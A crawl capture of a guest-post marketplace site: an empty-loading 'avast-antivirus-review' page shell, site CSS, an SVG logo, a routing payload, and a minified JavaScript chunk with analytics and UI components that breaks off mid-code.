

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://germanguestpost.com/en/avast-antivirus-review
body_size: 4159
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/><link rel="stylesheet" href="/_next/static/css/219583e77dd4ec67.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/aa5da217d52536e6.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-a8504494df2953cb.js"/><script src="/_next/static/chunks/4bd1b696-a11a9692304b28f4.js" async=""></script><script src="/_next/static/chunks/1684-7b4129cce782a1ee.js" async=""></script><script src="/_next/static/chunks/main-app-880bf1748d113d6f.js" async=""></script><script src="/_next/static/chunks/3464-2e7382131bc4f1e6.js" async=""></script><script src="/_next/static/chunks/app/layout-53553dd8a642f860.js" async=""></script><script src="/_next/static/chunks/4277-c844ed74ed67748b.js" async=""></script><script src="/_next/static/chunks/app/not-found-9a228cacf90bc784.js" async=""></script><script src="/_next/static/chunks/6671-42de882baefb34af.js" async=""></script><script src="/_next/static/chunks/2019-2b8dd14a2c19f0f4.js" async=""></script><script src="/_next/static/chunks/937-d8ad0fe3efee66e7.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-94151e785d012bf7.js" async=""></script><script src="/_next/static/chunks/3890-f9d6dbf6b64ac9c5.js" async=""></script><script src="/_next/static/chunks/8034-30bc64f6dec0a6db.js" async=""></script><script src="/_next/static/chunks/7619-d5ead8aac8ad9e98.js" async=""></script><script src="/_next/static/chunks/1071-ef098942a492f181.js" async=""></script><script src="/_next/static/chunks/3944-9b99cd34fc5db742.js" async=""></script><script src="/_next/static/chunks/6874-7da68fe1d4618263.js" async=""></script><script src="/_next/static/chunks/5501-c1a3300feece1681.js" async=""></script><script src="/_next/static/chunks/2685-9fecc364e23efd36.js" async=""></script><script src="/_next/static/chunks/6096-5c77c2cabf79ad16.js" async=""></script><script src="/_next/static/chunks/9482-1492fd0bd0c1f46e.js" async=""></script><script src="/_next/static/chunks/7671-e77816d8cca28b9f.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/(post)/%5Bslug%5D/page-a98ecf0eefa368a9.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="google-site-verification" content="_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU"/><link rel="preload" href="/fonts/inter-var.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/styles/critical.css" as="style"/><script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-T24FL5HP');
        </script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3 min-h-screen bg-background antialiased"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="/_next/static/chunks/webpack-a8504494df2953cb.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[14673,[\"3464\",\"static/chunks/3464-2e7382131bc4f1e6.js\",\"7177\",\"static/chunks/app/layout-53553dd8a642f860.js\"],\"Providers\"]\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n5:I[99543,[\"4277\",\"static/chunks/4277-c844ed74ed67748b.js\",\"4345\",\"static/chunks/app/not-found-9a228cacf90bc784.js\"],\"default\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[94970,[],\"ClientSegmentRoot\"]\n9:I[93488,[\"6671\",\"static/chunks/6671-42de882baefb34af.js\",\"2019\",\"static/chunks/2019-2b8dd14a2c19f0f4.js\",\"937\",\"static/chunks/937-d8ad0fe3efee66e7.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-94151e785d012bf7.js\"],\"default\"]\na:I[62482,[\"4277\",\"static/chunks/4277-c844ed74ed67748b.js\",\"6671\",\"static/chunks/6671-42de882baefb34af.js\",\"3890\",\"static/chunks/3890-f9d6dbf6b64ac9c5.js\",\"8034\",\"static/chunks/8034-30bc64f6dec0a6db.js\",\"7619\",\"static/chunks/7619-d5ead8aac8ad9e98.js\",\"1071\",\"static/chunks/1071-ef098942a492f181.js\",\"3944\",\"static/chunks/3944-9b99cd34fc5db742.js\",\"2019\",\"static/chunks/2019-2b8dd14a2c19f0f4.js\",\"6874\",\"static/chunks/6874-7da68fe1d4618263.js\",\"5501\",\"static/chunks/5501-c1a3300feece1681.js\",\"2685\",\"static/chunks/2685-9fecc364e23efd36.js\",\"6096\",\"static/chunks/6096-5c77c2cabf79ad16.js\",\"9482\",\"static/chunks/9482-1492fd0bd0c1f46e.js\",\"7671\",\"static/chunks/7671-e77816d8cca28b9f.js\",\"4237\",\"static/chunks/app/%5Blocale%5D/(post)/%5Bslug%5D/page-a98ecf0eefa368a9.js\"],\"default\"]\nc:I[59665,[],\"OutletBoundary\"]\nf:I[74911,[],\"AsyncMetadataOutlet\"]\n11:I[59665,[],\"ViewportBoundary\"]\n13:I[26614,[],\"\"]\n14:\"$Sreact.suspense\"\n15:I[74911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/219583e77dd4ec67.css\",\"style\"]\n:HL[\"/_next/static/css/aa5da217d52536e6.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"GnAhReHjCQ_uOzFQlvnSq\",\"p\":\"\",\"c\":[\"\",\"en\",\"avast-antivirus-review\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"(post)\",{\"children\":[[\"slug\",\"avast-antivirus-review\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/219583e77dd4ec67.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/aa5da217d52536e6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n          j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\\n          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n          })(window,document,'script','dataLayer','GTM-T24FL5HP');\\n        \"}}],[\"$\",\"meta\",null,{\"name\":\"google-site-verification\",\"content\":\"_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/fonts/inter-var.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/styles/critical.css\",\"as\":\"style\"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 min-h-screen bg-background antialiased\",\"children\":[[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L5\",null,{}],[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}]]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L8\",null,{\"Component\":\"$9\",\"slots\":{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]},\"params\":{\"locale\":\"en\"}}]]}],{\"children\":[\"(post)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"avast-antivirus-review\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$La\",null,{\"slug\":\"avast-antivirus-review\",\"locale\":\"en\"}],[\"$\",\"$L6\",null,{\"children\":\"$Lb\"}],null,[\"$\",\"$Lc\",null,{\"children\":[\"$Ld\",\"$Le\",[\"$\",\"$Lf\",null,{\"promise\":\"$@10\"}]]}]]}],{},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"min-h-screen bg-gradient-to-br from-violet-50 via-fuchsia-50 to-white py-12 px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-4xl mx-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-2xl overflow-hidden border border-violet-100 p-6 md:p-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-3/4 bg-gray-200 animate-pulse rounded mb-4\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center gap-4 mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-24 bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-6 w-32 bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-6 w-28 bg-gray-200 animate-pulse rounded\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-start md:items-center gap-6 mb-6\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-32 bg-gray-200 animate-pulse rounded mb-2\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center mt-2\",\"children\":[[[\"$\",\"div\",\"0\",{\"className\":\"h-5 w-5 bg-gray-200 animate-pulse rounded-full mr-1\"}],[\"$\",\"div\",\"1\",{\"className\":\"h-5 w-5 bg-gray-200 animate-pulse rounded-full mr-1\"}],[\"$\",\"div\",\"2\",{\"className\":\"h-5 w-5 bg-gray-200 animate-pulse rounded-full mr-1\"}],[\"$\",\"div\",\"3\",{\"className\":\"h-5 w-5 bg-gray-200 animate-pulse rounded-full mr-1\"}],[\"$\",\"div\",\"4\",{\"className\":\"h-5 w-5 bg-gray-200 animate-pulse rounded-full mr-1\"}]],[\"$\",\"div\",null,{\"className\":\"h-4 w-16 bg-gray-200 animate-pulse rounded ml-2\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"h-16 w-16 bg-gray-200 animate-pulse rounded-lg\"}]]}],[\"$\",\"div\",null,{\"className\":\"h-px w-full bg-gray-200 my-6\"}],[\"$\",\"div\",null,{\"className\":\"grid md:grid-cols-2 gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-full bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-5/6 bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-4/6 bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-2 gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-24 bg-gray-200 animate-pulse rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"h-24 bg-gray-200 animate-pulse rounded-xl\"}]]}],[\"$\",\"div\",null,{\"className\":\"h-4 w-3/4 bg-gray-200 animate-pulse rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-2/3 bg-gray-200 animate-pulse rounded\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 bg-gray-200 animate-pulse rounded mb-3\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-full bg-gray-200 animate-pulse rounded mb-2\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-5/6 bg-gray-200 animate-pulse rounded mb-2\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-4/6 bg-gray-200 animate-pulse rounded mb-2\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-3/4 bg-gray-200 animate-pulse rounded mb-2\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 bg-gray-200 animate-pulse rounded mb-3\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-full bg-gray-200 animate-pulse rounded mb-2\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-5/6 bg-gray-200 animate-pulse rounded mb-2\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"h-10 w-full bg-gray-200 animate-pulse rounded mt-10\"}]]}]}]}],[],[]],false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"sCx_ZnsPv3WJ0W1mMdnC4\",{\"children\":[[\"$\",\"$L11\",null,{\"children\":\"$L12\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$13\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$14\",null,{\"fallback\":null,\"children\":[\"$\",\"$L15\",null,{\"promise\":\"$@16\"}]}]\nb:[\"$\",\"$14\",null,{\"fallback\":null,\"children\":[\"$\",\"$L15\",null,{\"promise\":\"$@17\"}]}]\ne:null\n12:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=5\"}]]\nd:null\n16:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Post: avast-antivirus-review\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Post detail page\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n17:{\"metadata\":\"$16:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n10:{\"metadata\":\"$16:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://germanguestpost.com/styles/critical.css
body_size: 904
content:
/* Critical CSS for above-the-fold content */

/* Basic resets */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Hero section critical styles */
.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.font-bold {
  font-weight: 700;
}

.tracking-tighter {
  letter-spacing: -0.05em;
}

.bg-clip-text {
  -webkit-background-clip: text;
  background-clip: text;
}

.text-transparent {
  color: transparent;
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-violet-600 {
  --tw-gradient-from: #7c3aed;
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgb(124 58 237 / 0));
}

.to-fuchsia-600 {
  --tw-gradient-to: #c026d3;
}

.w-full {
  width: 100%;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.relative {
  position: relative;
}

.container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.max-w-7xl {
  max-width: 80rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.grid {
  display: grid;
}

.gap-6 {
  gap: 1.5rem;
}

.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}

.justify-center {
  justify-content: center;
}

.space-y-4 {
  margin-top: 1rem;
}

.space-y-2 > * + * {
  margin-top: 0.5rem;
}

/* Background colors */
.bg-\[rgba\(247\,236\,251\,255\)\] {
  background-color: rgba(247, 236, 251, 255);
}

/* Badge styles */
.inline-flex {
  display: inline-flex;
}

/* Button styles */
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

/* Media queries for responsive text */
@media (min-width: 640px) {
  .sm\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }
}

@media (min-width: 1280px) {
  .xl\:text-6xl\/none {
    font-size: 3.75rem;
    line-height: 1;
  }
}

@media (min-width: 768px) {
  .md\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }
  
  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  
  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }
}

@media (min-width: 1024px) {
  .lg\:py-32 {
    padding-top: 8rem;
    padding-bottom: 8rem;
  }
  
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  
  .lg\:gap-12 {
    gap: 3rem;
  }
  
  .lg\:max-w-none {
    max-width: none;
  }
} 

--- FILE ---
content_type: image/svg+xml
request_url: https://germanguestpost.com/icon.svg
body_size: 563
content:
<svg width="164" height="207" viewBox="0 0 164 207" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.9938 47.9517C59.7855 47.9517 62.0511 45.6861 62.0511 42.8944V33.0976C62.0511 20.4309 72.374 10.1132 85.0824 10.1132C97.7907 10.1132 108.114 20.4309 108.114 33.0976V42.8944C108.114 45.6861 110.379 47.9517 113.171 47.9517C115.963 47.9517 118.228 45.6861 118.228 42.8944V34.4778C118.228 16.7903 104.957 1.24861 87.2699 0.0715305C68.0459 -1.17847 51.9365 14.1184 51.9365 33.0976V42.8944C51.9365 45.6861 54.2021 47.9517 56.9938 47.9517Z" fill="#A600BA"/>
<path d="M163.4 179.493L152.27 71.2278C151.379 62.6028 144.134 56.0872 135.473 56.0872H34.6917C26.0303 56.0872 18.7855 62.6445 17.8948 71.2278L15.1032 98.1809C13.2438 116.275 30.4417 130.4 47.8063 125.098L57.2386 122.223C67.9626 118.941 79.9417 124.368 84.1501 136.264C85.6084 140.394 85.4053 144.926 84.1136 149.139L79.9417 162.738C74.1969 181.514 88.2386 200.499 107.869 200.499H144.457C155.749 200.457 164.572 190.702 163.4 179.493Z" fill="#EF74FE"/>
<path d="M60.8011 133.796L6.28029 150.431C-1.652 152.858 -2.21971 163.868 5.43133 167.108L18.4209 172.572C25.3063 175.483 30.8063 180.947 33.723 187.868L39.1865 200.863C42.4261 208.509 53.4313 207.947 55.8636 200.014L72.4938 145.493C74.723 138.332 68.0043 131.613 60.8011 133.796Z" fill="#A600BA"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en/contact?_rsc=1k753
body_size: -29
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","contact",["contact",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/7671-e77816d8cca28b9f.js
body_size: 43493
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7671],{4112:(e,t,r)=>{r.d(t,{k:()=>a});let a={GA4_MEASUREMENT_ID:"G-MLJLQSSBYD",GTM_ID:"GTM-WXSHDGZM"}},6653:(e,t,r)=>{r.d(t,{s:()=>s});var a=r(12115),o=r(4112),i=r(88088);function s(){let{GA4_MEASUREMENT_ID:e}=o.k,{cartItems:t}=(0,i._)(),r=(0,a.useCallback)(function(t,r){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"click";window.gtag&&e&&window.gtag("event",a,{event_category:t,event_label:r}),console.log("Analytics: ".concat(a," - ").concat(t," - ").concat(r))},[e]),s=(0,a.useCallback)(t=>{window.gtag&&e&&window.gtag("event","page_view",{page_location:t,page_title:document.title}),console.log("Analytics Page View: ".concat(t))},[e]),l=(0,a.useCallback)((t,r,a)=>{if(window.gtag&&e){let e=a.reduce((e,t)=>e+(t.price||0)*(t.quantity||1),0);window.gtag("event",t,{currency:r,items:a,value:e})}console.log("Analytics Cart Event: ".concat(t),a)},[e]),n=(0,a.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"begin_checkout",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"EUR";if(!t||0===t.length){console.log("No cart items available for tracking");return}console.log("\uD83D\uDD0D GA trackClickCartEvent - Cart Items from Context:",t);let a=t.map(e=>({item_id:e.id,item_name:e.siteName||e.title||"",item_category:Array.isArray(e.category)?e.category.join(", "):e.category||"",price:"string"==typeof e.adjustedPrice?parseFloat(e.adjustedPrice):e.adjustedPrice||0,quantity:1}));return console.log("\uD83D\uDD0D GA ".concat(e," Event - Mapped Standard Items from Context:"),a),l(e,r,a),console.log("Cart event tracked: ".concat(e)),a},[t,l]);return{trackPageView:s,trackClick:r,trackClickCart:l,trackClickCartEvent:n}}},18950:(e,t,r)=>{r.d(t,{BE:()=>m,I6:()=>f,_s:()=>s,cp:()=>n,gk:()=>h,tb:()=>u,zj:()=>c});var a=r(95155);r(12115);var o=r(69474),i=r(59434);function s(e){let{...t}=e;return(0,a.jsx)(o._s.Root,{"data-slot":"drawer",...t})}function l(e){let{...t}=e;return(0,a.jsx)(o._s.Portal,{"data-slot":"drawer-portal",...t})}function n(e){let{...t}=e;return(0,a.jsx)(o._s.Close,{"data-slot":"drawer-close",...t})}function d(e){let{className:t,...r}=e;return(0,a.jsx)(o._s.Overlay,{"data-slot":"drawer-overlay",className:(0,i.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-50 bg-black/50",t),...r})}function c(e){let{className:t,children:r,...s}=e;return(0,a.jsxs)(l,{"data-slot":"drawer-portal",children:[(0,a.jsx)(d,{}),(0,a.jsxs)(o._s.Content,{"data-slot":"drawer-content",className:(0,i.cn)("group/drawer-content bg-background fixed z-50 flex h-auto flex-col","data-[vaul-drawer-direction=top]:inset-x-0 data-[vaul-drawer-direction=top]:top-0 data-[vaul-drawer-direction=top]:mb-24 data-[vaul-drawer-direction=top]:max-h-[80vh] data-[vaul-drawer-direction=top]:rounded-b-lg data-[vaul-drawer-direction=top]:border-b","data-[vaul-drawer-direction=bottom]:inset-x-0 data-[vaul-drawer-direction=bottom]:bottom-0 data-[vaul-drawer-direction=bottom]:mt-24 data-[vaul-drawer-direction=bottom]:max-h-[80vh] data-[vaul-drawer-direction=bottom]:rounded-t-lg data-[vaul-drawer-direction=bottom]:border-t","data-[vaul-drawer-direction=right]:inset-y-0 data-[vaul-drawer-direction=right]:right-0 data-[vaul-drawer-direction=right]:w-3/4 data-[vaul-drawer-direction=right]:border-l data-[vaul-drawer-direction=right]:sm:max-w-sm","data-[vaul-drawer-direction=left]:inset-y-0 data-[vaul-drawer-direction=left]:left-0 data-[vaul-drawer-direction=left]:w-3/4 data-[vaul-drawer-direction=left]:border-r data-[vaul-drawer-direction=left]:sm:max-w-sm",t),...s,children:[(0,a.jsx)("div",{className:"bg-muted mx-auto mt-4 hidden h-2 w-[100px] shrink-0 rounded-full group-data-[vaul-drawer-direction=bottom]/drawer-content:block"}),r]})]})}function m(e){let{className:t,...r}=e;return(0,a.jsx)("div",{"data-slot":"drawer-header",className:(0,i.cn)("flex flex-col gap-1.5 p-4",t),...r})}function u(e){let{className:t,...r}=e;return(0,a.jsx)("div",{"data-slot":"drawer-footer",className:(0,i.cn)("mt-auto flex flex-col gap-2 p-4",t),...r})}function h(e){let{className:t,...r}=e;return(0,a.jsx)(o._s.Title,{"data-slot":"drawer-title",className:(0,i.cn)("text-foreground font-semibold",t),...r})}function f(e){let{className:t,...r}=e;return(0,a.jsx)(o._s.Description,{"data-slot":"drawer-description",className:(0,i.cn)("text-muted-foreground text-sm",t),...r})}},26126:(e,t,r)=>{r.d(t,{E:()=>n});var a=r(95155);r(12115);var o=r(99708),i=r(74466),s=r(59434);let l=(0,i.F)("inline-flex items-center justify-center rounded-md border px-2 py-0.5 text-xs font-medium w-fit whitespace-nowrap shrink-0 [&>svg]:size-3 gap-1 [&>svg]:pointer-events-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive transition-[color,box-shadow] overflow-hidden",{variants:{variant:{default:"border-transparent bg-primary text-primary-foreground [a&]:hover:bg-primary/90",secondary:"border-transparent bg-secondary text-secondary-foreground [a&]:hover:bg-secondary/90",destructive:"border-transparent bg-destructive text-white [a&]:hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/70",outline:"text-foreground [a&]:hover:bg-accent [a&]:hover:text-accent-foreground"}},defaultVariants:{variant:"default"}});function 